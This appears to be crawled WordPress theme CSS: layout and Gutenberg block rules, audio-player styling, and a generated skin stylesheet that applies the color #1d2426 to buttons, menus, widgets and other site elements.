.vc_row.vc_row-flex .zozo-vc-main-row-inner > .vc_column_container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) .zozo-vc-main-row-inner > .container > .row > .vc_column_container  {
    -ms-flex-align: center;
	-webkit-align-self: center;
	align-self: center;
}
.vc_row.vc_row-o-content-middle .zozo-vc-main-row-inner > .container > .row > .vc_column_container {
	display: table;
}
.vc_row.vc_row-o-content-middle .zozo-vc-main-row-inner > .container > .row > .vc_column_container > .vc_column-inner  {
	display: table-cell;
	vertical-align: middle;
}

/* Gutenberg */
table {
    text-align: center;
}
table td, table th, .wp-block-table td, .wp-block-table th {
    border: 1px solid #e1e1e1;
    padding: 12px 10px;
}
table.wp-block-table.has-fixed-layout {
    width: auto;
}
.wp-block-table.is-style-stripes td {
    border: 1px solid #e1e1e1;
}
img {
    margin: 0 auto;
    display: block;
}
.gallery-columns-1 .gallery-item {
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-3 .gallery-item {
	width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	width: 20%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery-columns-6 .gallery-item {
	width: 16.66667%;
}
.gallery-columns-7 .gallery-item {
	width: 14.28571%;
}
.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    width: 11.11111%;
}
.wp-block-quote {
    border-left: none;
}
.wp-block-quote cite {
    margin-top: 1em;
    position: relative;
    font-family: Hind;
    font-style: normal;
    color: #000;
    font-weight: 700;
    font-size: 16px;
}
.wp-block-file .wp-block-file__button:hover, .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):hover,
.wp-block-button__link:not(.is-style-outline):hover, .wp-block-button__link:not(.has-background):hover,
body:not(.single-post) .wp-block-button__link:not(.has-background):hover {
    color: #fff;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover {
    color: #32373c;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
    border-color: #333;
    color: #333;
}
.wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
    border-right: none;
    padding: 12px 25px 12px 0;
}
.wp-block-quote[style*="text-align:right"]::after, .wp-block-quote[style*="text-align: right"]::after {
    content: "";
    left: inherit;
    right: 0;
}
.wp-block-pullquote blockquote {
    display: inline-block;
}
.wp-block-button__link:not(.is-style-outline), .wp-block-button__link:not(.has-background) {
	color: #333333;
}
.entry-content > *.wp-block-media-text.alignwide {
    margin-left: auto;
    margin-right: auto;
}
.entry-content > *.alignwide, .entry-summary > *.alignwide, .entry-content > *.alignfull, .entry-summary > *.alignfull {
    margin-left: -20px;
    margin-right: -20px;
    width: auto;
    max-width: 116%;
}
.wp-block-pullquote {
    margin-bottom: 10px;
}
/ 1168 - Styles /
@media only screen and (max-width: 1168px) {
	img.aligncenter {
    	max-width: calc(6 * (100vw / 12) - 28px);
	}
}
@media only screen and (min-width: 768px) {
	.content-col-full .entry-content > .alignfull, .content-col-full .entry-summary > .alignfull {
		margin-left: calc(51% - 50vw);
		margin-right: calc(51% - 50vw);
		width: auto;
		max-width: 1000%;
	}
	img.aligncenter {
		max-width: calc(8 * (100vw / 12) - 28px);
	}
}
.mejs-container.mejs-audio .mejs-controls .mejs-time-rail {
    direction: ltr;
    padding-top: 10px;
    margin: 0 10px;
    position: relative;
    height: 40px;
}
.mejs-container.mejs-audio .mejs-time-rail .mejs-time-total {
    background: rgba(255,255,255,.33);
    width: 100%;
}
.mejs-container.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-handle {
    display: none;
}
.mejs-container.mejs-audio .mejs-time-loaded {
    background: #fff;
}
.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: #fff;
}
.mejs-container.mejs-audio .mejs-controls .mejs-volume-button {
    width: 34px;
}
.mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    position: absolute;
    left: 0;
    width: 60px;
    height: 8px;
    margin: 0;
    padding: 0;
    font-size: 1px;
    background: rgba(255,255,255,.33);
}
.mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    position: absolute;
    width: 60px;
    height: 8px;
}
.mejs-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
    display: none;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: #fff;
}
.single-post article .posts-content-container {
    overflow: visible;
}
.wp-block-text-columns .wp-block-column, .wp-block-columns .wp-block-column {
    padding: 0 15px;
}
.single-post-template article.post .wp-block-cover-text > a, .wp-block-cover-text > strong {
    color: #fff;
}
.wp-block-quote {
    border-left: solid 3px;
}
.wp-block-quote[style*="text-align:right"] {
	border-right: solid 3px;
	border-left: none;
}
.pagination > li > a,
.pagination > li > span,
.pagination > li > span.current,
.page-links .post-page-numbers {
    border-radius: 3px;
    padding: 0;
    color: #333 !important;
    display: inline-block;
    width: 37px;
    height: 35px;
    line-height: 35px;
    position: relative;
}
.page-links .post-page-numbers {
	text-align: center;
}
.post blockquote {
	border-left: 3px solid;
}
.post blockquote:after {
    content: none;
}
.wp-block-categories li.cat-item.current-cat {
	padding: 0 8px;
}
.entry-title {
    word-break: break-word;
}
.post .entry-content .quote-format blockquote > blockquote {
    border-left: none;
}
figure.wp-block-image > img {
    margin-left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://wom.ec/wp-content/uploads/mist/theme_1.css
body_size: 49843
content:

	/*
	 * Set background for:
	 * - featured image :before
	 * - featured image :before
	 * - post thumbmail :before
	 * - post thumbmail :before
	 * - Submenu
	 * - Sticky Post
	 * - buttons
	 * - WP Block Button
	 * - Blocks
	 */
	.image-filters-enabled .site-header.featured-image .site-featured-image:before,
	.image-filters-enabled .site-header.featured-image .site-featured-image:after,
	.image-filters-enabled .entry .post-thumbnail:before,
	.image-filters-enabled .entry .post-thumbnail:after,
	.main-navigation .sub-menu,
	.sticky-post,
	.button, button, input[type="button"], input[type="reset"], input[type="submit"],
	.entry-content > .has-primary-background-color,
	.entry-content > *[class^="wp-block-"].has-primary-background-color,
	.entry-content > *[class^="wp-block-"] .has-primary-background-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color.has-primary-background-color {
		background-color: #1d2426; /* base: #0073a8; */
	}

	/*
	 * Set Color for:
	 * - all links
	 * - main navigation links
	 * - Post navigation links
	 * - Post entry meta hover
	 * - Post entry header more-link hover
	 * - main navigation svg
	 * - comment navigation
	 * - Comment edit link hover
	 * - Site Footer Link hover
	 * - Widget links
	 */
	a,
	a:visited,
	.main-navigation .main-menu > li,
	.main-navigation ul.main-menu > li > a,
	.post-navigation .post-title,
	.entry-meta a:hover,
	.entry-footer a:hover,
	.entry-content .more-link:hover,
	.main-navigation .main-menu > li > a + svg,
	.comment .comment-metadata > a:hover,
	.comment .comment-metadata .comment-edit-link:hover,
	#colophon .site-info a:hover,
	.widget a,
	.entry-content > .has-primary-color,
	.entry-content > *[class^="wp-block-"] .has-primary-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-primary-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-primary-color p {
		color: #1d2426; /* base: #0073a8; */
	}

	/*
	 * Set border color for:
	 * wp block quote
	 * :focus
	 */
	blockquote,
	.entry-content blockquote,
	.entry-content .wp-block-quote:not(.is-large),
	.entry-content .wp-block-quote:not(.is-style-large),
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus {
		border-color: #1d2426; /* base: #0073a8; */
	}

	.gallery-item > div > a:focus {
		box-shadow: 0 0 0 2px #1d2426; /* base: #0073a8; */
	}

	/* Hover colors */
	a:hover, a:active,
	.main-navigation .main-menu > li > a:hover,
	.main-navigation .main-menu > li > a:hover + svg,
	.post-navigation .nav-links a:hover,
	.post-navigation .nav-links a:hover .post-title,
	.author-bio .author-description .author-link:hover,
	.entry-content > .has-secondary-color,
	.entry-content > *[class^="wp-block-"] .has-secondary-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-secondary-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-secondary-color p,
	.comment .comment-author .fn a:hover,
	.comment-reply-link:hover,
	.comment-navigation .nav-previous a:hover,
	.comment-navigation .nav-next a:hover,
	#cancel-comment-reply-link:hover,
	.widget a:hover {
		color: #1d2426; /* base: #005177; */
	}

	.main-navigation .sub-menu > li > a:hover,
	.main-navigation .sub-menu > li > a:focus,
	.main-navigation .sub-menu > li > a:hover:after,
	.main-navigation .sub-menu > li > a:focus:after,
	.main-navigation .sub-menu > li > .menu-item-link-return:hover,
	.main-navigation .sub-menu > li > .menu-item-link-return:focus,
	.main-navigation .sub-menu > li > a:not(.submenu-expand):hover,
	.main-navigation .sub-menu > li > a:not(.submenu-expand):focus,
	.entry-content > .has-secondary-background-color,
	.entry-content > *[class^="wp-block-"].has-secondary-background-color,
	.entry-content > *[class^="wp-block-"] .has-secondary-background-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color.has-secondary-background-color {
		background-color: #1d2426; /* base: #005177; */
	}

	/* Text selection colors */
	::selection {
		background-color: #1d2426; /* base: #005177; */
	}
	::-moz-selection {
		background-color: #1d2426; /* base: #005177; */
	}a{ color: #1d2426; }
blockquote:before,blockquote:after{ color: #1d2426; }
.bg-style.bg-normal{ background-color: #1d2426; fill: #1d2426; }
.bg-overlay-primary:before{background-color: rgba(29,36,38,0.8);}
.typo-dark h1 > a:hover,.typo-dark h1 > a:active,.typo-dark h1 > a:focus, .typo-dark h2 > a:hover,.typo-dark h2 > a:active,.typo-dark h2 > a:focus, .typo-dark h3 > a:hover,.typo-dark h3 > a:active,.typo-dark h3 > a:focus, .typo-dark h4 > a:hover,.typo-dark h4 > a:active,.typo-dark h4 > a:focus, .typo-dark h5 > a:hover,.typo-dark h5 > a:active,.typo-dark h5 > a:focus,.typo-dark h6 > a:hover,.typo-dark h6 > a:active,.typo-dark h6 > a:focus, .typo-light h1 > a:hover,.typo-light h1 > a:active,.typo-light h1 > a:focus, .typo-light h2 > a:hover,.typo-light h2 > a:active,.typo-light h2 > a:focus, .typo-light h3 > a:hover,.typo-light h3 > a:active,.typo-light h3 > a:focus, .typo-light h4 > a:hover,.typo-light h4 > a:active,.typo-light h4 > a:focus,.typo-light h5 > a:hover,.typo-light h5 > a:active,.typo-light h5 > a:focus, .typo-light h6 > a:hover,.typo-light h6 > a:active,.typo-light h6 > a:focus {color: #1d2426; }
.pageloader .ball-clip-rotate > div{ border-color: #1d2426; border-bottom-color: transparent; }
.btn, .btn[disabled], .btn.btn-default, .vc_general.vc_btn3.vc_btn3-color-primary-bg, .vc_btn.vc_btn-primary-bg, .vc_general.vc_btn3.vc_btn3-color-juicy-pink, .colorbtn, .btn-modal.btn-primary, .btn-modal.btn-primary:active, .btn-modal.btn-primary:focus { background-color: #1d2426; }
.bg-style.bg-normal .btn, .bg-style.bg-normal .btn.btn-default, .bg-style.bg-normal input[type="submit"], .bg-style.bg-normal button[type="submit"], .bg-style.bg-normal .vc_general.vc_btn3.vc_btn3-color-primary-bg,.bg-style.bg-normal .vc_btn.vc_btn-primary-bg, .bg-style.bg-normal .vc_general.vc_btn3.vc_btn3-color-juicy-pink{ color: #1d2426; }
.btn-transparent-black:hover, .btn.btn-transparent-black:hover, .btn-transparent-white:hover, .btn.btn-transparent-white:hover, .btn-transparent-black-inverse,  .btn.btn-transparent-black-inverse, .btn-transparent-white-inverse, .btn.btn-transparent-white-inverse, .btn-transparent-color, .btn.btn-transparent-color,  .btn-transparent-color-inverse:hover, .btn.btn-transparent-color-inverse:hover { color: #1d2426; }
.btn-transparent-color:hover, .btn.btn-transparent-color:hover, .btn-transparent-color-inverse, .btn.btn-transparent-color-inverse {  background-color: #1d2426; }
.vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg, .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg:hover, .btn-transparent-color, .btn.btn-transparent-color, .btn-transparent-color-inverse:hover, .btn.btn-transparent-color-inverse:hover, .btn-transparent-color:hover,  .btn.btn-transparent-color:hover, .btn-transparent-color-inverse, .btn.btn-transparent-color-inverse { border-color: #1d2426; }
.bg-skin-dark .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg { color: #1d2426; }
.parallax-background .parallax-content a.btn:hover, .parallax-background .parallax-content a.btn:active, .parallax-background .parallax-content a.btn:focus { color: #1d2426; }
#respond .form-submit input[type="submit"],
	input[type="submit"],
	.wpcf7 input[type="submit"],
	button[type="submit"],.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{ background-color: #1d2426; }
.bg-style.dark-wrapper .vc_general.vc_cta3 .vc_cta3-actions .vc_general.vc_btn3.vc_btn3-style-transparent.vc_btn3-color-primary-bg {color: #1d2426; }
.vc_general.vc_btn3.vc_btn3-style-default.vc_btn3-color-primary-bg, .vc_btn3-color-primary-bg.vc_btn3-style-outline:hover, .vc_btn3-color-primary-bg.vc_btn3-style-outline:focus, .vc_btn3-color-primary-bg.vc_btn3-style-outline:active { background-color: #1d2426; }
.vc_btn3-color-primary-bg.vc_btn3-style-outline { border-color: #1d2426; }
.vc_btn3-color-primary-bg.vc_btn3-style-outline, .vc_general.vc_btn3.vc_btn3-style-transparent.vc_btn3-color-primary-bg { color: #1d2426; }
button.ubtn .ubtn-hover{ background: #1d2426; }
.ubtn.ubtn-center-dg-bg .ubtn-hover, .ubtn.ubtn-top-bg .ubtn-hover, .ubtn.ubtn-bottom-bg .ubtn-hover, .ubtn.ubtn-left-bg .ubtn-hover, .ubtn.ubtn-right-bg .ubtn-hover, .ubtn.ubtn-center-hz-bg .ubtn-hover, .ubtn.ubtn-center-vt-bg .ubtn-hover{ background-color: #1d2426; }
.btn-default:hover,.btn-default:focus, .btn:hover, .btn:focus, input[type="submit"]:hover, input[type="submit"]:focus, .tagcloud a:hover, .tagcloud a:focus, .vc_general.vc_btn3.vc_btn3-style-default:hover, .vc_general.vc_btn3.vc_btn3-style-default:focus, .vc_general.vc_btn3.vc_btn3-style-default:active, .vc_general.vc_btn3.vc_btn3-color-primary-bg:hover, .vc_general.vc_btn3.vc_btn3-color-primary-bg:focus, .vc_general.vc_btn3.vc_btn3-color-primary-bg:active, .vc_btn.vc_btn-primary-bg:hover, .vc_btn.vc_btn-primary-bg:focus, .vc_btn.vc_btn-primary-bg:active, .vc_general.vc_btn3.vc_btn3-color-juicy-pink:hover, .vc_general.vc_btn3.vc_btn3-color-juicy-pink:focus, .vc_general.vc_btn3.vc_btn3-color-juicy-pink:active{ background-color: rgba(29,36,38,0.8);}
.bar-style-tooltip .tooltip .tooltip-inner{ background: #1d2426; }
.bar-style-tooltip .tooltip.top .tooltip-arrow{ border-top-color: #1d2426; }
.header-section .header-top-section{ background-color: #1d2426; }
.header-logo-section .navbar-nav > li a:hover, .header-logo-section .header-contact-details li > a:hover{ color: #1d2426; }
.header-logo-section .header-contact-details > li.header-phone:before, .header-logo-section .header-contact-details > li.header-email:before{ color: #1d2426; }
.header-section.type-header-6 .header-top-cart .cart-icon, .header-section .header-logo-section .header-top-cart .cart-count { background: #1d2426; }
.header-logo-section .header-details-box .header-details-icon{ color: #1d2426; }
.header-section .header-main-section .zozo-main-nav > li > a:hover, .header-section .header-main-section .zozo-main-nav > li:hover > a, .header-section .header-main-section .zozo-main-nav > li.active > a, .header-section .header-main-section li i:hover, .header-section .header-main-section li a:hover, .header-section .header-logo-section li.extra-nav i:hover, .header-section .header-logo-section li.extra-nav a:hover, .header-section .zozo-main-nav li.current-menu-ancestor > a, .header-section .zozo-main-nav li.current-menu-parent > a, .header-section .zozo-main-nav li.current-menu-item > a, .header-section .header-main-section .zozo-main-nav.navbar-nav .dropdown-menu > li > a:focus, .header-section .header-main-section .zozo-main-nav.navbar-nav .dropdown-menu > li > a:hover, .header-section .header-main-section .zozo-main-nav.navbar-nav .sub-menu > li > a:focus, .header-section .header-main-section .zozo-main-nav.navbar-nav .sub-menu > li > a:hover, .header-section .header-main-section .dropdown-menu > li.dropdown:hover > a, .header-section .header-main-section .sub-menu > li.dropdown:hover > a, .header-section .header-main-section .dropdown-menu > .active > a, .header-section .header-main-section .dropdown-menu > .active > a:focus, .header-section .header-main-section .dropdown-menu > .active > a:hover, .header-section .header-main-section .menu-item.active > a, .header-section .header-main-section .mobile-sub-menu > li > a:hover, .header-section .header-main-section .mobile-sub-menu > li > a:active, .header-section .header-main-section .mobile-sub-menu > li > a:focus, .header-section .header-toggle-section .nav > li > a:focus, .header-section .header-toggle-section .nav > li > a:hover, .header-section .header-logo-section .header-contact-details li a:hover, .header-section .header-toggle-section .header-contact-details li a:hover, .header-toggle-content .btn-toggle-close, .header-toggle-section .header-side-top-section .header-side-top-submenu.dropdown-menu li > a:hover, .header-main-section li.header-side-wrapper > a:focus, .header-skin-light.header-transparent .header-top-section ul > li a:hover, .header-section.header-skin-dark .header-main-section .zozo-main-nav li.current-menu-item > a, .header-section .zozo-main-nav .mobile-sub-menu > li > a:hover { color: #1d2426; }
.zozo-main-nav.navbar-nav .dropdown-menu, .zozo-main-nav.navbar-nav .dropdown-menu .sub-menu, .zozo-main-nav.navbar-nav .sub-menu, .zozo-megamenu-wrapper, .header-side-top-submenu.dropdown-menu{ border-color: #1d2426; }
.header-section .header-main-section .header-top-cart .cart-icon .cart-count, .header-toggle-section .header-top-cart .cart-icon { background: #1d2426; }
.header-section.header-skin-light .zozo-megamenu-widgets-container .widget li a:hover, .header-section.header-skin-dark .zozo-megamenu-widgets-container .widget li a:hover{ color: #1d2426; }
.header-section.type-header-9 .header-toggle-section .close-menu, .header-toggle-section .header-side-top-section .header-side-topmenu .btn:hover { background: #1d2426; }
.header-toggle-section .header-side-top-section .header-side-topmenu > .dropdown-menu{ border-color: #1d2426; }
.header-section .menu-item .new-tag{ background: #1d2426; }
.header-section .menu-item .new-tag:before{ border-right-color: #1d2426; }
input:focus, .form-control:focus, textarea:focus, #respond input:focus, #respond textarea:focus, #buddypress #whats-new:focus{ border-color: #1d2426 !important; }
.sliding-bar-widgets .widget.widget_recent_entries li a:hover, .sliding-bar-widgets .widget.widget_recent_comments li .comment-author-link a:hover, .sliding-bar-widgets .widget.zozo_category_posts_widget li a:hover, .sliding-bar-widgets .widget.widget_categories li a:hover, .sliding-bar-widgets .widget.widget_archive li a:hover, .sliding-bar-widgets .widget.widget_meta li a:hover, .sliding-bar-widgets .widget.widget_nav_menu li a:hover, .sliding-bar-widgets .widget.widget_recent_entries li a:focus, .sliding-bar-widgets .widget.widget_recent_comments li .comment-author-link a:focus, .sliding-bar-widgets .widget.zozo_category_posts_widget li a:focus, .sliding-bar-widgets .widget.widget_categories li a:focus, .sliding-bar-widgets .widget.widget_archive li a:focus, .sliding-bar-widgets .widget.widget_meta li a:focus, .sliding-bar-widgets .widget.widget_nav_menu li a:focus{ color: #1d2426; }
.sliding-bar-widgets .zozo-latest-posts .posts-title a:hover, .sliding-bar-widgets .zozo-latest-posts .posts-title a:focus{ color: #1d2426; }
.sliding-bar-widgets .tweet-user-name a:hover, .sliding-bar-widgets .tweet-user-name a:focus{ color: #1d2426; }
.search-form .input-group-btn .btn:hover { background-color: #1d2426; }
.parallax-title:after{ background-color: #1d2426; }
.zozo-icon.icon-bordered.icon-shape, .zozo-icon.icon-light.icon-shape, .zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-none, .zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-transparent, .zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-pattern, .zozo-feature-box .grid-item .grid-icon-wrapper .zozo-icon.icon-dark.icon-shape, .zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-bordered, .zozo-features-list-wrapper .features-list-inner .features-icon{ color: #1d2426; }
.zozo-icon.icon-bg.icon-shape, .zozo-icon.icon-border-bg.icon-shape { background-color: #1d2426; }
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .zozo-icon.icon-light.icon-shape, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-none.icon-skin-light, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-none.icon-skin-dark{ color: #1d2426; }
.feature-box-style.style-box-with-bg .grid-item .grid-box-inner.grid-text-center:after, .feature-box-style.style-box-with-bg .grid-item .grid-box-inner .grid-icon:after, .grid-item .grid-box-inner .grid-overlay-top .grid-icon-wrapper .grid-icon:after{ background-color: #1d2426; }
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .grid-icon.icon-shape.icon-bordered, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-bordered-bg  { border-color: #1d2426; }
.zozo-feature-box.feature-box-style.style-overlay-box .grid-box-inner, .grid-item .grid-box-inner .grid-overlay-bottom{ background-color: #1d2426; }
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape{ color: #1d2426; }
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-dark, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-light, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-bordered, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-dark, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-light, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-bordered{ background-color: #1d2426; }
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-pattern, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-pattern{ background-color: #1d2426; }
.vc_progress_bar .vc_single_bar .vc_bar{ background-color: #1d2426; }
.nav-tabs > li > a:hover, .zozo-left-vertical .nav-tabs > li > a:hover, .zozo-right-vertical .nav-tabs > li > a:hover { background-color: #1d2426; }
.nav-tabs > li > a:hover, .zozo-left-vertical .nav-tabs > li > a:hover, .zozo-right-vertical .nav-tabs > li > a:hover, .zozo-left-vertical .nav-tabs > li.active > a,.zozo-right-vertical .nav-tabs > li.active > a, .zozo-tab-horizontal .nav-tabs > li.active a, .zozo-right-vertical .nav-tabs.tabs-right > li.active > a{ background: #1d2426; }
.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active > a, .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active > a, .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading { background-color: #1d2426; }
.vc_toggle_square .vc_toggle_icon{ background-color: #1d2426; }
.zozo-accordion.zozo-accordion-default .panel-title a, .zozo-accordion.zozo-accordion-classic .panel-title a { color: #1d2426; }
.counter.zozo-counter-count:after{ background-color: #1d2426; }
.zozo-counter .counter-icon > i{ color: #1d2426; }
.dropcap{ color: #1d2426; }
.text-hightlight{ background-color: #1d2426; }
.zozo-vc-service-box .service-box-inner .service-ribbon-text{ background-color: #1d2426; }
.zozo-vc-service-box:hover .service-box-content h4{ color: #1d2426; }
.team-member-name:after{ background: #1d2426; }
.team-item .team-member-name a:hover { color: #1d2426; }
.testimonial-item.tstyle-border .testimonial-content{ border-color: #1d2426; }
.testimonial-item.tstyle-border .testimonial-content:before{ border-top-color: #1d2426; }
.testimonial-item .testimonial-content blockquote:before, .testimonial-item .testimonial-content blockquote:after{ color: #1d2426; }
.zozo-video-controls #video-play:hover, .zozo-video-controls #video-play:focus{ color: #1d2426; }
.zozo-twitter-slider-wrapper:before{ background: #1d2426; }
.owl-carousel.owl-theme .owl-controls .owl-nav div { color: #1d2426; border-color: #1d2426; }
.owl-carousel.owl-theme .owl-controls .owl-nav div:hover { background-color: #1d2426; }
.featured-gallery-slider .owl-carousel.owl-theme .owl-controls .owl-nav div { background: #1d2426; border-color: #1d2426; }
.vc_btn3.vc_btn3-style-custom{ background: #1d2426 !important; }
.vc_btn3.vc_btn3-style-custom:hover{ background-color: rgba(29,36,38,0.8) !important;}
.vc_icon_element-background-color-primary-bg { background: #1d2426; }
.vc_row .vc_images_carousel .vc_carousel-indicators .vc_active { border-color: #1d2426; }
.vc_row .vc_images_carousel .vc_carousel-indicators li{ background-color: #1d2426; border-color: #1d2426; }
.pricing-plan-list .zozo-price-item h6, .zozo-pricing-table-wrapper:hover .zozo-pricing-item h4.pricing-title, .zozo-pricing-table-wrapper:hover .pricing-icon-wrapper > i{ color: #1d2426; }
.zozo-pricing-item .pricing-cost-wrapper .pricing-cost h3 { color: #1d2426; }
.zozo-pricing-item.active .pricing-head:after{ background-color: #1d2426; }
.zozo-pricing-item .pricing-ribbon-wrapper .pricing-ribbon { background: #1d2426; background: -moz-linear-gradient(top, #1d2426 0%, #171c1e 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1d2426), color-stop(100%,#171c1e)); background: -webkit-linear-gradient(top, #1d2426 0%, #171c1e 100%); background: -o-linear-gradient(top, #1d2426 0%,#171c1e 100%); background: -ms-linear-gradient(top, #1d2426 0%,#171c1e 100%); background: linear-gradient(to bottom, #1d2426 0%,#171c1e 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#1d2426", endColorstr="#171c1e",GradientType=0 );}
.portfolio-box a:hover{ color: #1d2426; }
.portfolio-box h5 { color: #1d2426; }
.portfolio-custom-text span{ color: #1d2426; }
.portfolio-mask a, .portfolio-mask a:hover{ background-color: #1d2426; }
.pagination > li > span.current, .pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus{ background-color: #1d2426; }
.pagination > li > a.prev:hover:after, .pagination > li > a.prev:active:after, .pagination > li > a.prev:focus:after, .pagination > li > a.next:hover:after, .pagination > li > a.next:active:after, .pagination > li > a.next:focus:after{ background-color: #1d2426; border-color: #1d2426; }
.pager li > a, .pager li > span { border-color: #1d2426; background-color: #1d2426; }
.pager li > a:hover, .pager li > span:hover, .pager li > a:active, .pager li > span:active, .pager li > a:focus, .pager li > span:focus{ background-color: rgba(29,36,38,0.8); }
.zozo-social-share-icons li.email a:hover{ background-color: #1d2426; border-color: #1d2426; }
.zozo-social-icons.soc-icon-transparent li.email a:hover, .zozo-social-icons.soc-icon-transparent li.email a:hover i{ color: #1d2426; }
.zozo-social-icons li.email a:hover{ background-color: #1d2426; }
.stats-block .aio-icon i { color: #1d2426; }
.latest-posts-layout .entry-meta .read-more > a:after { color: #1d2426; }
.large-posts h2.entry-title a:hover, .large-posts h2.entry-title a:focus{ color: #1d2426; }
.entry-meta-wrapper .entry-meta i, .entry-meta-wrapper .entry-meta .meta-name { color: #1d2426; }
.entry-meta a:hover, .entry-meta a:active, .entry-meta a:focus{ color: #1d2426; }
.post .btn-more.read-more-link{ color: #1d2426; }
.tags-title, .sharing-title { color: #1d2426; }
.post-tags > a:hover, .post-tags > a:active, .post-tags > a:focus{ color: #1d2426; }
.comment-form .zozo-input-group-addon .input-group-addon{ color: #1d2426; }
.comment-container span i, .comment-container a i{ color: #1d2426; }
#respond.comment-respond .form-submit input[type="submit"] { border-color: #1d2426; background-color: #1d2426; }
.post blockquote:after{ background:#1d2426; }
.entry-title a:hover, .related-content-wrapper h5 .post-link:hover{ color: #1d2426; }
.tagcloud a{ background-color: #1d2426; }
.latest-posts-menu .entry-date i { color: #1d2426; }
.zozo-tabs-widget .tabs .zozo-tab-content a:hover{ color: #1d2426; }
.footer-widgets .widget a:hover{ color: #1d2426; }
.featured-caption .featured-caption-inner .featured-post-title a:hover{ color: #1d2426; }
.zozo-input-group-addon .input-group-addon{ color: #1d2426; }
.contact-info-inner h4.contact-widget-title{ color: #1d2426; }
.contact-info-inner h5 a{ color: #1d2426; }
.zozo-social-icons.social-style-background li a, .contact-info-style2 h6 { background: #1d2426; }
.footer-widgets-section .flickr_photo_item a:after{ background: #1d2426; }
.footer-backtotop a:hover, .footer-backtotop a:focus, .footer-backtotop a:active{ background: #1d2426; }
.footer-section.footer-skin-dark .widget.widget_recent_entries li a:hover, .footer-section.footer-skin-dark .widget.widget_recent_comments li .comment-author-link a:hover, .footer-section.footer-skin-dark .widget.zozo_category_posts_widget li a:hover, .footer-section.footer-skin-dark .widget.widget_categories li a:hover, .footer-section.footer-skin-dark .widget.widget_archive li a:hover, .footer-section.footer-skin-dark .widget.widget_meta li a:hover, .footer-section.footer-skin-dark .widget.widget_nav_menu li a:hover,.footer-section.footer-skin-dark .widget li .tweet-user-name a:hover, .footer-section.footer-skin-dark .widget.zozo_popular_posts_widget .posts-title > a:hover, .footer-section.footer-skin-dark .zozo-tabs-widget a:hover, .footer-section.footer-skin-dark .widget.widget_pages li > a:hover { color: #1d2426; }
